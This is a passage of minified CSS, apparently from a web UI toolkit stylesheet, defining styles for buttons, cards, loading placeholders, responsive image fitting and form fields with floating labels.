svg{height:1.5rem}.uitk-button-floating-action-fixed{z-index:700;bottom:0.75rem;position:fixed;right:0.75rem}.uitk-button-floating-action:active{background-color:#ebf3f9;border-color:#a1aab3;color:#0d5ab9}.uitk-button-paging{background-color:#fff;border-color:#a1aab3;color:#0d5ab9;border-radius:2500rem;border-width:0;box-shadow:0 2px 0.25rem 0 rgba(17, 21, 26, 0.2);height:2rem;min-height:2rem;padding:0;width:2rem}.uitk-button-paging .uitk-icon{height:1.5rem}.uitk-button-paging .uitk-icon svg{height:1.5rem}.uitk-button-paging:active{background-color:#ebf3f9;border-color:#a1aab3;color:#0d5ab9}.uitk-button-paging::before{content:'';height:3rem;position:absolute;width:3rem}.uitk-button-paging-transparent{background-color:rgba(17,21,26,0.4);border-color:#11151a;border-radius:2500rem;border-width:0;box-shadow:0 2px 0.25rem 0 rgba(17, 21, 26, 0.2);color:#fff;height:2rem;min-height:2rem;padding:0;width:2rem}.uitk-button-paging-transparent .uitk-icon{height:1.5rem}.uitk-button-paging-transparent .uitk-icon svg{height:1.5rem}.uitk-button-paging-transparent::before{content:'';height:3rem;position:absolute;width:3rem}.uitk-button-overlay,.uitk-button-overlay-icon{border-width:0;background-color:rgba(17,21,26,0.56);border-color:rgba(17,21,26,0.56);color:#fff}.uitk-button-overlay:active,.uitk-button-overlay-icon:active{background-color:rgba(17,21,26,0.92);border-color:rgba(17,21,26,0.92);color:#fff}.uitk-button-overlay-icon{border-radius:2500rem;height:3rem;width:3rem}.uitk-button-overlay-icon .uitk-icon{height:1.5rem}.uitk-card{background:#fff;border-radius:0.5rem;position:relative;width:100%}.uitk-card-selected{position:relative}.uitk-card-selected::before{border:2px solid #242c33;border-radius:0.5rem;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.uitk-card-empty{padding-bottom:50%}.uitk-card-placeholder-with-action{background-color:#bcc4cc;padding-bottom:calc(100% * (1 / 3));position:relative}.uitk-card-placeholder-with-action .uitk-card-content{-webkit-align-items:center;align-items:center;bottom:0;-webkit-justify-content:center;justify-content:center;left:0;position:absolute;right:0;top:0}.uitk-card-placeholder-phase-light{-webkit-animation:yin 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:yin 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite}.uitk-card-placeholder-phase-dark{-webkit-animation:yang 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:yang 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite}.uitk-card-content{min-width:0}.uitk-card-content.all-cell-shrink{padding-left:0}.uitk-card-with-border{border:1px solid #a1aab3}.uitk-card .uitk-link{position:relative}.uitk-card .uitk-link,.uitk-card .uitk-favorite-switch,.uitk-card .uitk-more-info-trigger{z-index:200}.uitk-card .uitk-badge{z-index:300}.uitk-card-link{bottom:0;display:block;left:0;overflow:hidden;position:absolute;right:0;top:0;white-space:nowrap;z-index:100}.uitk-card-action-area{padding:0.75rem 0.75rem;width:100%}.uitk-card-text-segment{padding:0.75rem 0.75rem;position:relative}.uitk-card .uitk-card-featured-header,.uitk-card:not(.imagelayout-left-fullbleed):not(.imagelayout-left-fullbleed-one-half):not(.imagelayout-right-fullbleed-one-half):not(.imagelayout-left) .uitk-card-media:first-child,.uitk-card:not(.imagelayout-left-fullbleed):not(.imagelayout-left-fullbleed-one-half):not(.imagelayout-right-fullbleed-one-half):not(.imagelayout-left) .uitk-card-media:first-child figure{border-top-left-radius:0.5rem;border-top-right-radius:0.5rem}.uitk-card-featured-header{background-color:#0d5ab9;color:#fff;padding:0.75rem 0.75rem;position:relative}.uitk-card-separator-bottom,.uitk-card-separator-top{border-color:#a1aab3;border-style:solid}.uitk-card-separator-bottom{border-bottom-width:1px}.uitk-card-separator-top{border-top-width:1px}.uitk-card:not(.imagelayout-left-fullbleed):not(.imagelayout-left-fullbleed-one-half):not(.imagelayout-right-fullbleed-one-half):not(.imagelayout-left) .uitk-card-media:first-child,.uitk-card:not(.imagelayout-left-fullbleed):not(.imagelayout-left-fullbleed-one-half):not(.imagelayout-right-fullbleed-one-half):not(.imagelayout-left) .uitk-card-media:first-child figure{overflow:hidden}.uitk-card.imagelayout-left-fullbleed:not([class~="uitk-card-with-action-area"]) .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half:not([class~="uitk-card-with-action-area"]) .uitk-card-media{border-bottom-left-radius:0.5rem}.uitk-card.imagelayout-left-fullbleed .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media{border-top-left-radius:0.5rem;-webkit-flex-grow:1;flex-grow:1;overflow:hidden}.uitk-card.imagelayout-left-fullbleed .uitk-card-media:nth-child(2),.uitk-card.imagelayout-left-fullbleed .uitk-card-media:nth-child(2) .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media:nth-child(2),.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media:nth-child(2) .uitk-card-media{border-top-left-radius:0}.uitk-card.imagelayout-left-fullbleed .uitk-card-content,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-content{-webkit-flex-basis:66.6%;flex-basis:66.6%}.uitk-card.imagelayout-left-fullbleed .uitk-card-content .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-content .uitk-card-media{border-bottom-right-radius:0.5rem;border-top-right-radius:0.5rem}.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-content,.uitk-card.imagelayout-left-fullbleed-one-half-one-half .uitk-card-content{-webkit-flex-basis:50%;flex-basis:50%}.uitk-card.imagelayout-right-fullbleed .uitk-card-media,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-media{border-bottom-right-radius:0.5rem;border-top-right-radius:0.5rem;-webkit-flex-grow:1;flex-grow:1;overflow:hidden}.uitk-card.imagelayout-right-fullbleed .uitk-card-content .uitk-card-media,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-content .uitk-card-media{border-bottom-left-radius:0.5rem;border-top-left-radius:0.5rem}.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-content,.uitk-card.imagelayout-right-fullbleed-one-half-one-half .uitk-card-content{-webkit-flex-basis:50%;flex-basis:50%}.uitk-card.imagelayout-left{-webkit-align-items:flex-start;align-items:flex-start}.uitk-card.imagelayout-left,.uitk-card.imagelayout-left-fullbleed,.uitk-card.imagelayout-left-fullbleed-one-half,.uitk-card.imagelayout-right-fullbleed-one-half{-webkit-flex-shrink:1;flex-shrink:1}.uitk-card.imagelayout-left .uitk-card-media,.uitk-card.imagelayout-left-fullbleed .uitk-card-media,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-media{display:-webkit-flex;display:flex}.uitk-card.imagelayout-left .uitk-card-content,.uitk-card.imagelayout-left-fullbleed .uitk-card-content,.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-content,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-content{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;flex-shrink:1}.uitk-card.imagelayout-left .uitk-card-media,.uitk-card.imagelayout-left-fullbleed .uitk-card-media{-webkit-flex-basis:33.3%;flex-basis:33.3%}.uitk-card.imagelayout-left-fullbleed-one-half .uitk-card-media,.uitk-card.imagelayout-right-fullbleed-one-half .uitk-card-media{-webkit-flex-basis:50%;flex-basis:50%}.uitk-card.imagelayout-left .uitk-card-media{border-radius:0.25rem;-webkit-flex-grow:0;flex-grow:0;margin:0.75rem 0 0.75rem 0.75rem;overflow:hidden}.uitk-card.imagelayout-left .uitk-card-content{-webkit-flex-basis:3.125rem;flex-basis:3.125rem}@-webkit-keyframes yin{0%{background-color:#bcc4cc}50%{background-color:#a1aab3}100%{background-color:#bcc4cc}}@keyframes yin{0%{background-color:#bcc4cc}50%{background-color:#a1aab3}100%{background-color:#bcc4cc}}@-webkit-keyframes yang{0%{background-color:#a1aab3}50%{background-color:#bcc4cc}100%{background-color:#a1aab3}}@keyframes yang{0%{background-color:#a1aab3}50%{background-color:#bcc4cc}100%{background-color:#a1aab3}}.uitk-card-aloha{background-color:#fff;position:relative}.uitk-card-aloha-empty{padding-bottom:50%}.uitk-card-aloha-has-border{border:1px solid #a1aab3}.uitk-card-aloha:not(.uitk-card-aloha-has-overflow){overflow:hidden}.uitk-card-aloha-padded:not(.uitk-card-aloha-empty):not(.uitk-card-aloha-placeholder){padding:0.75rem}.uitk-card-aloha-placeholder{padding-bottom:33.33333%}.uitk-card-aloha-placeholder-has-action{background-color:#bcc4cc;position:relative}.uitk-card-aloha-placeholder-has-action-inner{height:100%;position:absolute;width:100%}.uitk-card-aloha-placeholder-animate-from-light{-webkit-animation:placeholder-from-light 0.75s linear infinite;animation:placeholder-from-light 0.75s linear infinite;background-color:#bcc4cc}.uitk-card-aloha-placeholder-animate-from-dark{-webkit-animation:placeholder-from-dark 0.75s linear infinite;animation:placeholder-from-dark 0.75s linear infinite;background-color:#a1aab3}.uitk-card-aloha-selected{position:relative}.uitk-card-aloha-selected::before{border:2px solid #242c33;border-radius:0.5rem;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.uitk-card-aloha-roundcorner-all,.uitk-card-aloha-roundcorner-small-all{border-radius:0.5rem}.uitk-card-aloha-roundcorner-top-left,.uitk-card-aloha-roundcorner-small-top-left{border-top-left-radius:0.5rem}.uitk-card-aloha-roundcorner-top-right,.uitk-card-aloha-roundcorner-small-top-right{border-top-right-radius:0.5rem}.uitk-card-aloha-roundcorner-bottom-right,.uitk-card-aloha-roundcorner-small-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-aloha-roundcorner-bottom-left,.uitk-card-aloha-roundcorner-small-bottom-left{border-bottom-left-radius:0.5rem}@media screen and (min-width: 36rem){.uitk-card-aloha-roundcorner-medium-top-left{border-top-left-radius:0.5rem}.uitk-card-aloha-roundcorner-medium-top-right{border-top-right-radius:0.5rem}.uitk-card-aloha-roundcorner-medium-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-aloha-roundcorner-medium-bottom-left{border-bottom-left-radius:0.5rem}}@media screen and (min-width: 62rem){.uitk-card-aloha-roundcorner-large-top-left{border-top-left-radius:0.5rem}.uitk-card-aloha-roundcorner-large-top-right{border-top-right-radius:0.5rem}.uitk-card-aloha-roundcorner-large-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-aloha-roundcorner-large-bottom-left{border-bottom-left-radius:0.5rem}}@media screen and (min-width: 75rem){.uitk-card-aloha-roundcorner-extra_large-top-left{border-top-left-radius:0.5rem}.uitk-card-aloha-roundcorner-extra_large-top-right{border-top-right-radius:0.5rem}.uitk-card-aloha-roundcorner-extra_large-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-aloha-roundcorner-extra_large-bottom-left{border-bottom-left-radius:0.5rem}}[class*="uitk-card-aloha-roundcorner"] .uitk-image{overflow:hidden}.uitk-card-aloha-action-area{border-top:1px solid #a1aab3;display:block;padding:0.75rem}.uitk-card-aloha-padded .uitk-card-aloha-action-area{margin-bottom:-0.75rem;margin-left:-0.75rem;margin-right:-0.75rem}.uitk-card-aloha-action-area a,.uitk-card-aloha-action-area button{z-index:200;position:relative}.uitk-card-aloha-content-section-has-link{position:relative}.uitk-card-aloha-content-section-padded{padding:0.75rem}.uitk-card-aloha-content-section-border-top{border-top:1px solid #a1aab3}.uitk-card-aloha-content-section-border-right{border-right:1px solid #a1aab3}.uitk-card-aloha-content-section-border-bottom{border-bottom:1px solid #a1aab3}.uitk-card-aloha-content-section-border-left{border-left:1px solid #a1aab3}.uitk-card-aloha-featured-header{background:#0d5ab9;padding:0.5rem 0.75rem}.uitk-card-aloha-padded .uitk-card-aloha-featured-header{margin-left:-0.75rem;margin-right:-0.75rem;margin-top:-0.75rem}.uitk-card-aloha-featured-header-title{color:#fff;font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-card-aloha-icon{-webkit-align-self:center;align-self:center;padding:0.75rem}.uitk-card-aloha-link{z-index:100;background:transparent;bottom:0;display:block;left:0;overflow:hidden;position:absolute;right:0;top:0;white-space:nowrap;width:100%}.uitk-card-aloha-content-section .uitk-card-aloha-link{z-index:200}.uitk-card-aloha-view-image{overflow:hidden}.uitk-card-aloha .uitk-link,.uitk-card-aloha .uitk-favorite-switch,.uitk-card-aloha .uitk-more-info-trigger{z-index:200}@-webkit-keyframes placeholder-from-light{0%{background-color:#bcc4cc}50%{background-color:#a1aab3}100%{background-color:#bcc4cc}}@keyframes placeholder-from-light{0%{background-color:#bcc4cc}50%{background-color:#a1aab3}100%{background-color:#bcc4cc}}@-webkit-keyframes placeholder-from-dark{0%{background-color:#a1aab3}50%{background-color:#bcc4cc}100%{background-color:#a1aab3}}@keyframes placeholder-from-dark{0%{background-color:#a1aab3}50%{background-color:#bcc4cc}100%{background-color:#a1aab3}}.listing .uitk-card-aloha{width:100%}.all-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.all-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.all-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.all-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.all-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.all-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.all-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.all-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}@media screen and (max-width: 35.9375em){.s-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.s-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.s-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.s-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.s-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.s-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.s-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.s-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.m-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.m-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.m-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.m-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.m-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.m-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.m-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.m-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.l-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.l-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.l-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.l-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.l-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.l-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.l-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.l-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}}@media screen and (min-width: 75em){.xl-image-fit-height .uitk-image-media{height:100%;left:50%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.xl-image-fit-cover.no-img-fit .uitk-image-background-media{background-position:center center;background-size:cover;height:100%;width:100%}.xl-image-fit-cover.no-img-fit .is-img-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.xl-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:active,.xl-image-fit-cover.no-img-fit .is-img-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@supports (object-fit: cover){.xl-image-fit-cover .uitk-image-media{height:100%;object-fit:cover;width:100%}}.xl-image-fit-contain.no-img-fit .uitk-image-media{display:block;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto}@supports (object-fit: contain){.xl-image-fit-contain .uitk-image-media{height:100%;object-fit:contain;width:100%}}}.uitk-image{padding-bottom:50%;position:relative;width:100%}.uitk-image-media{display:block;object-fit:cover}.uitk-image .uitk-image-media{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.uitk-image-background{background-position:center center;background-size:cover}.uitk-image-background-contain{background-size:contain}.uitk-image[class*="-image-fit-"]{bottom:0;height:100%;left:0;margin:0;padding:0;position:relative;right:0;top:0}.uitk-image.ratio-1-1{padding-bottom:100%}.uitk-image.ratio-3-2{padding-bottom:66.66667%}.uitk-image.ratio-4-3{padding-bottom:75%}.uitk-image.ratio-16-9{padding-bottom:56.25%}.uitk-image.ratio-21-9{padding-bottom:42.85714%}.uitk-image.ratio-3-4{padding-bottom:133.33333%}.uitk-image-media,.uitk-image-background{opacity:1;transition:opacity 1s}.is-loading .uitk-image-media,.is-loading.uitk-image-background{opacity:0}.is-loading noscript .uitk-image-media{opacity:1}.uitk-image-video{height:100%;width:100%}.uitk-image-video-embedded{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.uitk-image-placeholder{bottom:0;height:inherit;left:0;position:absolute;right:0;top:0}.uitk-image-placeholder-image{background:#bcc4cc var(--sb9622-1) repeat}.uitk-image-link{background-color:transparent;bottom:0;display:block;height:100%;left:0;overflow:hidden;position:absolute;top:0;white-space:nowrap;width:100%;z-index:100}.uitk-field{display:block;position:relative}.has-floatedLabel-label .uitk-field-input,.has-floatedLabel-label .uitk-fake-input,.has-floatedLabel-label .uitk-faux-input,.has-floatedLabel-label .uitk-field-select{min-height:3rem}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-select,.uitk-field-textarea{-webkit-appearance:none;appearance:none;background-color:#fff;border:1px solid #a1aab3;border-radius:0.5rem;color:#242c33;font-size:1rem;line-height:1.25rem;padding:0 0.75rem;width:100%}.uitk-field-input::-webkit-input-placeholder,.uitk-fake-input::-webkit-input-placeholder,.uitk-faux-input::-webkit-input-placeholder,.uitk-field-select::-webkit-input-placeholder,.uitk-field-textarea::-webkit-input-placeholder{color:#697580}.uitk-field-input::placeholder,.uitk-fake-input::placeholder,.uitk-faux-input::placeholder,.uitk-field-select::placeholder,.uitk-field-textarea::placeholder{color:#697580}.has-no-border .uitk-field-input,.has-no-border .uitk-fake-input,.has-no-border .uitk-faux-input,.has-no-border .uitk-field-select,.has-no-border .uitk-field-textarea{border-color:transparent}.uitk-field-input:focus,.uitk-fake-input:focus,.uitk-faux-input:focus,.uitk-field-select:focus,.uitk-field-textarea:focus{border-color:#0d5ab9;box-shadow:inset 0 0 0 1px #0d5ab9;outline:none}.uitk-field-input:focus ~ .uitk-field-icon,.uitk-fake-input:focus ~ .uitk-field-icon,.uitk-faux-input:focus ~ .uitk-field-icon,.uitk-field-select:focus ~ .uitk-field-icon,.uitk-field-textarea:focus ~ .uitk-field-icon{color:#0d5ab9}.uitk-field-input:focus::-webkit-input-placeholder,.uitk-fake-input:focus::-webkit-input-placeholder,.uitk-faux-input:focus::-webkit-input-placeholder,.uitk-field-select:focus::-webkit-input-placeholder,.uitk-field-textarea:focus::-webkit-input-placeholder{color:#697580}.uitk-field-input:focus::placeholder,.uitk-fake-input:focus::placeholder,.uitk-faux-input:focus::placeholder,.uitk-field-select:focus::placeholder,.uitk-field-textarea:focus::placeholder{color:#697580}.is-readonly .uitk-field-input,.is-readonly .uitk-fake-input,.is-readonly .uitk-faux-input,.is-readonly .uitk-field-select,.is-readonly .uitk-field-textarea{background:transparent;border-color:transparent;box-shadow:none;cursor:not-allowed;pointer-events:none}.uitk-field-input::-ms-clear,.uitk-fake-input::-ms-clear,.uitk-faux-input::-ms-clear,.uitk-field-input::-ms-reveal,.uitk-fake-input::-ms-reveal,.uitk-faux-input::-ms-reveal{display:none}.uitk-field-textarea{display:block;overflow:visible;padding-top:0.5rem;resize:vertical}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-textarea{cursor:text}.uitk-field-label{color:#505c66;display:block;font-size:0.75rem;line-height:1rem;margin-bottom:0;overflow:hidden;pointer-events:none;white-space:nowrap;width:100%}.has-icon .uitk-field-input,.has-icon .uitk-fake-input,.has-icon .uitk-faux-input,.has-icon .uitk-field-select{padding-left:2.75rem}.has-icon .uitk-field-icon{color:#505c66;cursor:pointer;height:1.5rem;left:0.75rem;pointer-events:none;position:absolute;top:1.375rem;width:1.5rem}.has-floatedLabel-label .uitk-field-input,.has-floatedLabel-label .uitk-fake-input,.has-floatedLabel-label .uitk-faux-input,.has-floatedLabel-label .uitk-field-select{padding-top:1rem}.has-floatedLabel-label .uitk-field-textarea{padding-top:1.375rem}.has-floatedLabel-label .uitk-field-label{left:0.75rem;position:absolute;top:0.375rem;transition:font-size 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;transition:transform 0.1s ease-in-out, font-size 0.1s ease-in-out;transition:transform 0.1s ease-in-out, font-size 0.1s ease-in-out, -webkit-transform 0.1s ease-in-out;width:calc(100% - 2 * 0.75rem)}.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="text"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="text"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="text"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="tel"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="tel"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="tel"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="email"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="email"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="email"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="password"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="password"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="password"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="number"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="number"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="number"]:valid:not(:focus),.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-textarea:valid:not(:focus){padding-top:1rem}.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="text"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="text"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="text"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="tel"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="tel"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="tel"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="email"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="email"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="email"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="password"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="password"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="password"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-input[type="number"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-fake-input[type="number"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-faux-input[type="number"]:valid:not(:focus) ~ .uitk-field-label,.has-floatedLabel-label.has-autofill.has-no-placeholder .uitk-field-textarea:valid:not(:focus) ~ .uitk-field-label{font-size:0.75rem;line-height:1rem;-webkit-transform:none;transform:none}.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="text"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="text"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="text"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="tel"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="tel"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="tel"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="email"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="email"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="email"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="password"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="password"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="password"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="number"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="number"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="number"]:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-textarea:empty:not(:focus):placeholder-shown ~ .uitk-field-label{font-size:1rem;line-height:1.25rem;-webkit-transform:translate(0, 0.438rem);transform:translate(0, 0.438rem)}.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="text"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="text"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="text"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-field-input[type="tel"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-fake-input[type="tel"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder .uitk-faux-input[type="tel"]:valid:not(:focus):-ms-input-placeholder ~ .uitk-field-label,.has-floatedLabel-label.has-no-placeholder 